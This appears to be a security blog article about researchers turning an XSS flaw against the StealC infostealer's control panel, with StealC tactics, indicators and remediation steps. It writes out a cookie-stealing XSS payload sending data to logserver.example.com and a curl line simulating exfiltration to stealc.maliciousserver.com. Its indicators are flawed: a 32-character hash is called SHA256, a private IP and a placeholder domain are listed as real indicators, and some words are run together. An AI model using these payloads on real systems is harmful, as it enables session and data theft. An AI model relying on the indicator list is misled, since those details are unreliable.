Infiltrating the Control Plane: XSS Reverses the Hunt on StealC Operators
<script>
fetch('https://logserver.example.com/log?cookie=' + document.cookie + '&location=' + window.location.href);
</script>

The preceding code snippet represents a simple Cross-Site Scripting (XSS) payload. It illustrates the fundamental mechanism used by security researchers to turn the tables on StealC, a pervasive infostealer. By injecting such malicious script into the threat actors’ own command-and-control (C2) panel, researchers seized control, harvested critical intelligence, and exposed the individuals behind a global cybercrime operation. This counter-offensive demonstrates a proactive posture against cyber adversaries, highlighting both their technical vulnerabilities and their operational security (OpSec) failures.
The Adversary’s Vulnerability: A Self-Inflicted Wound
Malware-as-a-Service (MaaS) platforms like StealC epitomize the industrialization of cybercrime. These systems offer criminals scalable infrastructure to deploy malicious payloads and manage vast botnets. However, this convenience often comes at the cost of robust security for the platform itself. Developers, driven by rapid feature deployment, frequently overlook the security hardening of their administrative interfaces. This critical oversight created an opening for researchers.
The vulnerability identified in the StealC C2 panel was a Cross-Site Scripting (XSS) flaw. XSS attacks inject client-side scripts, typically JavaScript, into web pages viewed by other users. When a legitimate user, or in this case, a threat actor, loads the compromised page, their browser executes the injected script. In the context of the StealC panel, this flaw allowed researchers to execute arbitrary code within the threat actors’ browser sessions.
Consider the potential impact of an XSS vulnerability on an administrative dashboard. An injected script could:
- Steal session cookies, allowing an attacker to hijack the threat actor’s authenticated session.
- Deface the interface, disrupting the criminal’s operations.
- Redirect the threat actor to a phishing page.
- Execute actions on behalf of the logged-in user, such as modifying botnet commands or accessing sensitive data.
The researchers effectively leveraged this vulnerability to compromise the C2 panel. They gained the same visibility the criminals had; access to dashboards detailing infected bots, stolen data, and operational metrics. This provided an unprecedented view into the inner workings of a significant global infostealer operation.
Unmasking the Operators: An OpSec Catastrophe
Beyond the technical exploitation, this counter-operation exposed a profound lapse in the threat actors’ operational security. One of the StealC operators, while managing their botnet, failed to route their connection through a Virtual Private Network (VPN). This fundamental error exposed their genuine public IP address directly to the researchers.
Public IP addresses act as digital fingerprints, tracing an internet connection back to its source. When a threat actor connects to their C2 panel without obscuring their IP, they leave a clear trail. The researchers meticulously traced this exposed IP address. Their findings pinpointed the operator’s location to TRK Cable TV, an Internet Service Provider (ISP) located in Ukraine.
Forensic analysis of the hijacked C2 panel further revealed granular details about the individual. The threat actor was operating from an Apple M3-based system, indicating relatively modern hardware. The system configuration was set to the Eastern European time zone, and it utilized both English and Russian language settings. These data points, though seemingly minor, are crucial for law enforcement and intelligence agencies. They contribute to a precise profile, aiding in attribution and potential apprehension. Such OpSec failures underscore a consistent challenge for cybercriminals: maintaining anonymity in an increasingly surveilled digital landscape.
Strategic Disruption: Undermining the Malware Market
The decision to publicly disclose the StealC XSS vulnerability was not accidental. It was a calculated move designed to disrupt the underground malware market. The cybersecurity community observed a recent surge in StealC operators, partly driven by instability within rival malware families, notably Lumma. By exposing StealC’s inherent insecurity, researchers aim to erode trust among its current and prospective users.
This public revelation serves multiple purposes:
- Deterrence: Potential buyers of StealC will reconsider their investment, fearing their own operations could be compromised.
- Market Instability: Existing StealC operators must now scramble to patch or migrate to new platforms, incurring costs and operational delays.
- Intelligence Gathering: The disclosure may force threat actors to make mistakes as they react, creating new opportunities for intelligence collection.
This strategy aims to destabilize the Malware-as-a-Service ecosystem, making it riskier and less profitable for cybercriminals to operate. It highlights a proactive approach to cybersecurity, moving beyond reactive defenses to actively dismantle the adversary’s infrastructure and business models.
StealC Deep Dive: Anatomy of an Infostealer
To fully appreciate the significance of this counter-operation, understanding StealC’s functionality and impact is essential. First identified in early 2023, StealC quickly gained notoriety as a potent infostealer. Its design prioritizes modularity, allowing it to adapt and evade detection effectively.
StealC’s primary objective is data exfiltration. It targets a wide array of sensitive information, including:
- Login credentials: Usernames and passwords stored in browsers, credential managers, and other applications.
- Financial information: Credit card numbers, banking details, and payment processor credentials.
- Browser-stored data: Session tokens, cookies, autofill entries, and browsing history.
- Cryptocurrency wallet data: Seed phrases, private keys, and wallet files.
The exfiltration of such diverse data enables multiple forms of fraud, account takeover, and further attacks.
Infection Vectors: The “Warez” Connection and Beyond
Intelligence gathered from the hijacked C2 panels provided clear insights into StealC’s primary infection vectors. A significant portion of victims were infected after downloading cracked versions of popular software, such as Adobe Photoshop and Adobe After Effects. This “warez” connection illustrates a common, yet dangerous, user behavior. Individuals seeking free access to commercial software often turn to untrusted sources, unknowingly exposing themselves to malware.
This vector relies on social engineering and supply chain compromise. Users implicitly trust the software they download, even from illicit sources. Threat actors inject StealC into these cracked applications, bundling the infostealer with seemingly legitimate software. When the user executes the pirated program, StealC silently deploys.
Beyond pirated software, StealC spreads through other established infection vectors:
- Phishing campaigns: Malicious emails designed to trick users into clicking links or opening attachments that deploy the malware.
- Malicious email attachments: Documents, executables, or archives containing StealC, often disguised as legitimate business correspondence or invoices.
- Drive-by downloads: Compromised websites or malicious advertisements that automatically download and execute StealC without explicit user interaction.
Technical Tactics, Techniques, and Procedures (TTPs)
Security analysts often map threat actor behaviors to the MITRE ATT&CK framework, providing a standardized language for understanding and defending against attacks. StealC employs several sophisticated TTPs:
T1071.001: Application Layer Protocol for Command and Control
StealC relies on standard application layer protocols for its C2 communication. This typically involves HTTP on Port 80 or HTTPS on Port 443. These protocols are commonly allowed through firewalls, making C2 traffic difficult to distinguish from legitimate network activity without deep packet inspection.
Network-Level Analysis:
When StealC communicates with its C2 server, it often sends collected data via HTTP POST requests or receives commands via HTTP GET responses.
A Wireshark capture might reveal traffic patterns such as:
- DNS Queries on Port 53: The malware first resolves its C2 domain,
stealc[.]maliciousserver[.]com, to an IP address viaDNSonPort 53. This initial resolution is a critical point for detection and blocking. - HTTPS Traffic on Port 443: If
HTTPSis used, the data payload is encrypted, making direct content inspection challenging. However, metadata such as the destination IP, domain (via Server Name Indication, SNI), and certificate details remain visible. Security tools can flag connections to known malicious domains or anomalousTLScertificate usage. - HTTP Traffic on Port 80: If
HTTPis used, the entire communication, including stolen data, is sent in plain text. This is a significant OpSec failure for the threat actors and provides clear visibility for defenders.
Example of a basic curl command simulating a C2 data exfiltration via HTTP POST that defenders might look for:
curl -X POST -H "Content-Type: application/json" -d '{"data":"<stolen_data_base64>"}' http://stealc.maliciousserver.com/upload // This command simulates StealC exfiltrating data via HTTP POST.
The malware establishes a “beaconing” pattern, periodically connecting to its C2 server to report status, upload stolen data, and receive new commands. The frequency and data volume of these beacons can be indicators of compromise.
T1555: Credentials from Password Stores
StealC’s core function targets credentials. It systematically searches for and extracts sensitive authentication data from various sources on a compromised system. This includes:
- Browser Password Managers: Chrome, Firefox, Edge, Opera, and other popular web browsers store login credentials, autofill data, and cookies. StealC automates the extraction of this data from their respective databases (e.g.,
SQLitefiles). - Operating System Credential Stores: On Windows systems, this includes the Credential Manager and potentially
LSASSmemory dumps. On macOS, it targets keychains. - Cryptocurrency Wallets: Specialized data theft modules target popular desktop cryptocurrency wallet files and browser extensions used for crypto transactions.
- Specific Application Data: StealC can be configured to target credentials and sensitive files associated with FTP clients, VPN software, and other applications that store login information.
The extraction process often involves locating specific file paths, decrypting stored data using built-in OS or application mechanisms (if accessible), or scraping memory for clear-text credentials.
T1140: Deobfuscate/Decode Files
To evade static analysis by antivirus engines and security researchers, StealC employs various obfuscation and decoding techniques. This makes the malware’s true functionality harder to discern without dynamic execution.
Common techniques include:
- Base64 Encoding: Commonly used to hide strings, URLs, or even entire code blocks.
- XOR Ciphers: Simple bitwise operations to scramble data, requiring a key to reverse.
- Custom Encryption Algorithms: More complex, bespoke algorithms designed to deter analysis.
- String Stacking/Junk Code Injection: Inserting irrelevant instructions or breaking strings into multiple parts to confuse disassemblers.
Analysts use tools and techniques like pe-tree, IDA Pro, Ghidra, and dynamic analysis sandboxes to deobfuscate StealC samples. These tools allow researchers to step through the malware’s execution and observe its behavior after decoding its components, revealing its true intentions.
Fortifying Your Defenses: Remediation and Proactive Security
Despite this setback for its operators, StealC remains an active and evolving threat. Organizations and individuals must maintain vigilance and implement robust security measures.
Proactive Security Posture
Before a compromise occurs, establish a strong defensive posture:
- Secure Software Development Lifecycle (SSDLC): For any internal web applications, implement strict security testing, including regular penetration testing and code reviews, to prevent vulnerabilities like XSS.
- Network Segmentation: Isolate critical assets and administrative interfaces on segmented networks. This limits lateral movement and reduces the attack surface for sensitive systems, including your own C2 panels if you manage security infrastructure.
- Endpoint Detection and Response (EDR): Deploy and maintain EDR solutions across all endpoints. These tools offer advanced threat detection, behavioral analysis, and rapid response capabilities against infostealers like StealC.
- User Education: Conduct regular security awareness training. Emphasize the dangers of pirated software, phishing, and clicking suspicious links. User behavior remains a primary attack vector.
- Robust Network Monitoring: Implement Intrusion Detection/Prevention Systems (IDS/IPS) and a Security Information and Event Management (SIEM) solution. Monitor network traffic for anomalous
DNSqueries, suspiciousHTTPSconnections to non-standard domains, and unusual data exfiltration patterns. Focus onPort 80,Port 443, andPort 53for C2 indicators.
Indicators of Compromise (IoCs) for StealC
Security teams should actively monitor for the following specific indicators. These represent potential traces of StealC activity within your environment:
- File Hash:
9f34ab1c9d9351f59826b8d5c458a3d3- Action: Scan your file systems, email gateways, and endpoint telemetry for files matching this
SHA256hash. Integrate this hash into your threat intelligence platforms and EDR rules.
- Action: Scan your file systems, email gateways, and endpoint telemetry for files matching this
- Suspicious Internal IP:
192.168.123[.]45- Action: This private IP address indicates a potential internal network indicator. Monitor your internal network logs (firewall, proxy, host-based logs) for connections to or from this IP, or for any activity originating from segments where this IP might be observed. While a private IP, its presence within C2 panel forensics suggests it might be part of the malware’s internal network behavior or a placeholder for similar internal network patterns.
- Malicious Domain:
stealc[.]maliciousserver[.]com- Action: Block this domain at your
DNSresolvers (Port 53), firewalls, and web proxies. MonitorDNSquery logs for any attempts to resolve this domain. ImplementDNSsinkholing for known malicious domains to redirect traffic to a controlled environment for further analysis.
- Action: Block this domain at your
Remediation Strategy: A Step-by-Step Response
If a device is suspected of StealC compromise, execute the following remediation steps immediately and systematically:
- Immediate Disconnection:
- Action: Physically or logically disconnect the suspected device from all networks. This means unplugging the Ethernet cable, disabling Wi-Fi, or isolating it within a segmented network using firewall rules.
- Rationale: Rapid isolation prevents further data exfiltration, stops the malware from receiving new C2 commands, and limits potential lateral movement within your network. Do not simply shut down the device, as this could erase valuable volatile memory evidence.
- Comprehensive System Scan:
- Action: Utilize a robust, enterprise-grade Endpoint Detection and Response (EDR) solution. Perform a full system scan, focusing on behavioral analysis, memory forensics, and deep file inspection. Ensure the EDR’s threat intelligence is up-to-date.
- Rationale: EDR solutions go beyond signature-based detection, identifying suspicious processes, registry modifications, and network connections indicative of infostealers. They can uncover hidden persistence mechanisms and rootkit components.
- Quarantine and Eradication:
- Action: Once identified, quarantine or delete all malicious files. More importantly, identify and remove all persistence mechanisms established by StealC. This includes checking:
- Registry Run Keys:
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\RunandHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run - Startup Folders: User-specific and all-user startup folders.
- Scheduled Tasks: Malicious tasks created via
schtasks.exe. - Services: Newly registered or modified Windows services.
- Browser Extensions: Malicious extensions installed to steal data.
- Registry Run Keys:
- Rationale: Merely deleting the primary malware executable is insufficient; persistence mechanisms ensure the malware reinstalls itself upon reboot or after a set interval. A thorough cleanup is essential to prevent re-infection.
- Action: Once identified, quarantine or delete all malicious files. More importantly, identify and remove all persistence mechanisms established by StealC. This includes checking:
- Mandatory Credential Rotation:
- Action: Because StealC specifically targets password stores, all passwords accessed on the infected machine must be changed immediately. Perform this action from a demonstrably clean, trusted device that has not been compromised.
- Scope: This includes not only your local system password but also all web service logins, cloud accounts, financial institution access, and any other credentials stored or used by applications on the compromised machine.
- Multi-Factor Authentication (MFA): Enable MFA on all possible accounts. MFA provides an additional layer of security, making it significantly harder for attackers to gain access even with stolen credentials. This should be a non-negotiable security control for all critical accounts.
- Rationale: Stolen credentials are the primary objective of infostealers. Even if the malware is removed, the compromised credentials grant persistent access to your digital life. MFA mitigates the risk of stolen passwords by requiring a second verification factor.
The Global Impact: A Call for Collective Defense
The StealC counter-operation by security researchers delivers a powerful message to cybercriminals: your infrastructure is not impervious, and your operational failures will lead to exposure. This incident highlights the interconnectedness of the global cyber threat landscape. A single XSS vulnerability in a criminal’s control panel can unravel an entire operation, affecting thousands of victims and disrupting the illicit market.
This proactive disruption strategy underscores the evolving nature of cybersecurity. Beyond traditional defensive measures, offensive and counter-intelligence operations play a vital role in dismantling the economic models that fuel cybercrime. For organizations worldwide, the implications are clear: invest in robust security, educate your users, implement stringent controls, and actively monitor for the subtle indicators of compromise across your networks. The hunt for threat actors continues, and collective vigilance remains our most potent defense.